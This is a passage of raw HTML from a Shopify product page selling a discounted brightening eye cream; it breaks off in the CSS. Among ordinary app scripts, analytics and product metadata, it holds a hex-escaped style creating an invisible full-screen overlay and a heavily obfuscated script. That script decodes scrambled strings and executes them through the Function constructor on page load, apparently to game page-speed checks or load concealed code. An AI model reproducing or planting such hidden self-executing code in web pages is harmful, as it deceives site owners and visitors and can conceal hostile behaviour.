

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml
body_size: 111147
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"image-iluma-brightening-eye-creme-15ml","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1769353966,"path":"\/products\/image-iluma-brightening-eye-creme-15ml","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/image-iluma-brightening-eye-creme-15ml","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"image-iluma-brightening-eye-creme-15ml\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769353966,\"path\":\"\\\/products\\\/image-iluma-brightening-eye-creme-15ml\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/image-iluma-brightening-eye-creme-15ml\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="7cac9c6c6555c9f8a1d33adf58103a3f01e1c861468d2c48c4e4e7b5084609f9"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)</title><meta name="description" content="Offer available for online orders only, while stock last. Please ensure to check the expiry date as these products are non-refundable and non-exchangeable. Expiry date: 06/22 A super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides">
<link rel="canonical" href="https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml"><link rel="shortcut icon" href="//southwilliamclinic.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/image-iluma-brightening-eye-creme-15ml.js" crossorigin><meta property="og:type" content="product">
<meta property="og:title" content="Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)">
<meta property="product:price:amount" content="73.00">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957">
<meta property="og:image:secure_url" content="https://southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957">
<meta property="og:image:width" content="823">
  <meta property="og:image:height" content="823"><meta property="og:description" content="Offer available for online orders only, while stock last. Please ensure to check the expiry date as these products are non-refundable and non-exchangeable. Expiry date: 06/22 A super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides">
<meta property="og:url" content="https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)">
<meta name="twitter:description" content="
Offer available for online orders only, while stock last. Please ensure to check the expiry date as these products are non-refundable and non-exchangeable.
Expiry date: 06/22


A super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.
FORMULATED FOR

Dark circles
Loss of radiance
Puffiness
Skin laxity
Signs of aging in the eye area

HOW TO USE
Apply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.
PRO TIP: Blend on top of I CONCEAL for especially dark circles.




">
<meta name="twitter:image" content="https://southwilliamclinic.com/cdn/shop/products/iluma_eye_1200x1200_crop_center.png?v=1653471957">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 7677094363375,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 73.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-04",
          "url": "/products/image-iluma-brightening-eye-creme-15ml?variant=42855323631855"
        }
],"brand": {
      "@type": "Brand",
      "name": "Image MD"
    },
    "name": "Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)",
    "description": "\nOffer available for online orders only, while stock last. Please ensure to check the expiry date as these products are non-refundable and non-exchangeable.\nExpiry date: 06\/22\n\n\nA super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.\nFORMULATED FOR\n\nDark circles\nLoss of radiance\nPuffiness\nSkin laxity\nSigns of aging in the eye area\n\nHOW TO USE\nApply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.\nPRO TIP: Blend on top of I CONCEAL for especially dark circles.\n\n\n\n\n",
    "category": "Eye Care",
    "url": "/products/image-iluma-brightening-eye-creme-15ml",
    "sku": "",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957&width=1024",
      "image": "https://southwilliamclinic.com/cdn/shop/products/iluma_eye.png?v=1653471957&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)",
          "item": "https://southwilliamclinic.com/products/image-iluma-brightening-eye-creme-15ml"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
